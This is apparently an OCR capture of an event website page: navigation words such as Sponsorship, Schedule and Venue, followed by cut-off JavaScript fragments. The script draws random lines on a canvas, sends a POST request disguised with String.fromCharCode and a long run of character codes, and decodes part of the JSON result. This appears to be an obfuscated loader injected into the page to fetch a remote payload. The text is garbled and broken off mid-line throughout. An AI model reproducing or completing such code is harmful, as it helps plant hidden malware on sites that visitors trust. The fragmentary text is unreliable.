
categorized
Leave a comment
kers
Sponsorship
Schedule
Venue
Alumna
818c8e86b512bb9367e8
64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:n
haCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s
x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,M
 re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jso
8,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i